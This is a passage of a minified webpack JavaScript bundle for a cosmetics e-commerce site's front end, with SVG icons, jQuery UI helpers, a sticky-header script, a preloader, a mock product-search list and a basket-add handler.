xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-diagnostic">\n<path fill-rule="evenodd" d="M28.000,56.000 C12.536,56.000 -0.000,43.464 -0.000,28.000 C-0.000,12.536 12.536,-0.000 28.000,-0.000 C43.464,-0.000 56.000,12.536 56.000,28.000 C56.000,43.464 43.464,56.000 28.000,56.000 ZM28.000,2.000 C13.664,2.000 2.000,13.663 2.000,28.000 C2.000,42.336 13.664,54.000 28.000,54.000 C42.336,54.000 54.000,42.336 54.000,28.000 C54.000,13.663 42.336,2.000 28.000,2.000 ZM38.192,18.879 L34.176,22.895 C34.987,24.027 36.666,26.846 36.342,30.491 C36.058,33.678 34.304,36.643 31.160,39.321 L32.948,44.684 C33.051,44.988 32.999,45.324 32.811,45.585 C32.623,45.846 32.321,46.000 32.000,46.000 L21.000,46.000 C20.679,46.000 20.377,45.846 20.188,45.585 C20.001,45.324 19.949,44.988 20.052,44.684 L21.734,39.637 C20.845,39.194 19.612,38.196 18.404,36.000 L15.000,36.000 L15.000,34.000 L24.000,34.000 L24.000,36.000 L20.748,36.000 C21.986,37.808 22.986,37.993 23.037,38.000 L29.630,38.000 C32.504,35.626 34.098,33.051 34.348,30.339 C34.597,27.614 33.429,25.397 32.734,24.337 L30.000,27.071 L30.000,27.071 L25.050,32.021 L17.979,24.950 L31.121,11.808 L32.535,13.222 L35.364,10.393 L39.607,14.636 L36.778,17.464 L38.192,18.879 ZM29.279,40.000 L23.721,40.000 L22.388,44.000 L30.612,44.000 L29.279,40.000 ZM20.808,24.950 L25.050,29.192 L27.172,27.071 L22.929,22.828 L20.808,24.950 ZM31.121,14.636 L24.343,21.414 L28.586,25.657 L35.364,18.879 L31.121,14.636 ZM36.778,14.636 L35.364,13.222 L33.950,14.636 L35.364,16.050 L36.778,14.636 Z" />\n</symbol>'});a.a.add(c)},IylO:function(t,e,n){},JWHi:function(t,e,n){},KGjs:function(t,e,n){(function(t){t.fn.extend({animateCss:function(e,n){var r=this;return this.addClass("animated ".concat(e)).one("animationend oAnimationEnd mozAnimationEnd webkitAnimationEnd",(function(){t(r).removeClass("animated ".concat(e)),"function"==typeof n&&n()})),this}})}).call(this,n("+2Rf"))},L3VE:function(t,e,n){},LPpy:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return v}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("4mDm"),n("5s+n"),n("PKPk"),n("3bBZ"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug");var r=n("0JdG"),o=(n("Q4Zq"),n("UvId"));n("ofPE");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var b,h,m,v=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,r,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(r=[{key:"initElements",value:function(){this.elements={$rating:t(".rating",this.$block)}}},{key:"init",value:function(t){u(d(p.prototype),"init",this).call(this,t),this.setRating()}},{key:"setRating",value:function(){new o.a(this.elements.$rating).init()}}])&&c(n.prototype,r),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(r.a);b=v,m="product-card",(h=y(h="className"))in b?Object.defineProperty(b,h,{value:m,enumerable:!0,configurable:!0,writable:!0}):b[h]=m,0===window.location.pathname.indexOf("/html/")?n.e(121).then(n.bind(null,"my7N")):n.e(120).then(n.bind(null,"E7fO"))}).call(this,n("+2Rf"))},Lchg:function(t){t.exports=JSON.parse('{"search_maybe":"Control","products":[{"type":"product","name":"Confort Supreme питательный лосьон 200&nbsp;мл + Confort Supr&ecirc;me Легкий питательный крем 50&nbsp;мл","link":"#","pic":"https://i.ibb.co/xM9DV8m/product-search-1.jpg","price":"560,00"},{"type":"product","name":"Confort Supreme Двойная восстанавливающая сыворотка 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"790,00"},{"type":"product","name":"Confort Supreme Питательное молоко 400ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"790,00"},{"type":"product","name":"Четвертый товар 250ml","link":"#","pic":"https://i.ibb.co/2NTR45b/product-search-3.jpg","price":"1290,00"},{"type":"product","name":"Пятый товар 200ml","link":"#","pic":"https://i.ibb.co/WsY3Szt/product-search-2.jpg","price":"4290,00"}]}')},Ll0h:function(t,e,n){},NNCm:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("Rn1t"),i=n("T4Im");function a(){var e=t(this).data("program-id");t.post("/api/internal/basket/add-program/".concat(e),(function(t){t.success&&Object(i.f)(t.data.total.itemCount)}))}e.a=function(){var e=t(".carousel--info-cards"),n=new r.a(e);new o.a(e.find(".info-cards")).init(),t(window).on("load",(function(){n.init({spaceBetween:12},{slidesPerView:3,breakpoints:{1023:{slidesPerView:2},767:{slidesPerView:1}}})})),t(document).on("click",".js-add-program-to-basket",a)}}).call(this,n("+2Rf"))},"O+qC":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-list",use:"icon-list-usage",viewBox:"0 0 15 19",content:'<symbol viewBox="0 0 15 19" id="icon-list">\n  <path d="M1864,1401h-13a1,1,0,0,1-1-1v-14a1.033,1.033,0,0,1,.29-0.71l3-3a0.99,0.99,0,0,1,.71-0.29h10a1,1,0,0,1,1,1v17A1,1,0,0,1,1864,1401Zm-10-16.59-1.59,1.59H1854v-1.59Zm9-.41h-7v3a1,1,0,0,1-1,1h-3v11h11v-15Zm-2,7h-7v-2h7v2Zm0,3h-7v-2h7v2Zm0,3h-7v-2h7v2Z" transform="translate(-1850 -1382)" />\n</symbol>'});a.a.add(c)},O9E8:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("GAPq"),n("wNh2"),n("9f45"),n("nq32"),n("Ytl2");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="product-features",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},OVIo:function(t,e,n){"use strict";n("LSZE"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("XiHr");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,r=[{key:"fadeOut",value:function(t){void 0===t&&(t=u.DEFAULT_TIME);var e=document.querySelector(".preloader__preload"),n=document.querySelector(".preloader__spinner"),r=setInterval((function(){e.style.opacity-=.05,e.style.opacity<=.05&&(clearInterval(r),e.style.display="none",n.style.display="none")}),16);e.style.opacity=1}},{key:"show",value:function(){var t=document.querySelector(".preloader__preload"),e=document.querySelector(".preloader__spinner");t.style.opacity=1,e.style.opacity=1,t.style.display="block",e.style.display="block"}}],(n=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(p(u.prototype),"init",this).call(this,t),window.addEventListener("load",(function(){setTimeout(u.fadeOut)}))}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);d(b,"className","preloader"),d(b,"DEFAULT_TIME",1e3),b.create();n("lfCk"),n("sbAB"),n("6kzb"),n("I/di"),n("/CpH"),n("t5Oc"),n("zlK1"),n("PuJ1"),n("PoYK"),n("j2M4"),n("+V8L"),n("oDPV"),n("e23P"),n("Ll0h"),n("npRv"),n("qaYh"),n("co1U"),n("mhzy")},PgF9:function(t,e,n){},PoYK:function(t,e,n){},PuJ1:function(t,e,n){},Q4Zq:function(t,e,n){},QVPi:function(t,e,n){},QYl7:function(t,e,n){t.exports=n.p+"2ccfd0fcf58fdd48aee68d5c74cc4ddd.png"},QaKi:function(t,e,n){},QtZe:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("N3if");var r=n("0JdG");n("PgF9");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,b,h,m=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(u,t);var e,n,r,o=l(u);function u(){return i(this,u),o.apply(this,arguments)}return e=u,(n=[{key:"initElements",value:function(){this.elements={}}},{key:"init",value:function(t){c(p(u.prototype),"init",this).call(this,t)}}])&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),u}(r.a);function v(e){var n=t("#".concat(t(e).data("brand"))),r=document.querySelector(".brands-preview__nav-link");r.classList.remove("is-active"),document.querySelector("#".concat(r.dataset.brand)).classList.remove("is-active"),t(e).addClass("is-active"),n.addClass("is-active")}function g(e){var n=t("#".concat(t(e).data("brand")));t(e).removeClass("is-active"),n.removeClass("is-active")}y=m,h="brands-preview",(b=d(b="className"))in y?Object.defineProperty(y,b,{value:h,enumerable:!0,configurable:!0,writable:!0}):y[b]=h,t(".brands-preview__nav").menuAim({activate:v,deactivate:g,rowSelector:"> a"})}).call(this,n("+2Rf"))},R3VU:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("pjAx"),n("nDej");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="nameplate",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},RKtn:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_lg",use:"icon-arrow_lg-usage",viewBox:"0 0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rn1t:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("SSlJ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="info-card",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return O}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),u=n("ep1S"),s=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function l(t){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t){var e=function(t,e){if("object"!==l(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===l(e)?e:String(e)}var v,g,w,O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=y(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=O,w="header-main",(g=m(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),u.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function u(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(s.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&u(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(s.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(s.e)("tablet").addListener((function(t){t.matches&&u()}))}))}).call(this,n("+2Rf"))},SSlJ:function(t,e,n){},Sdh2:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("D/NS"),n("vcBD");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var 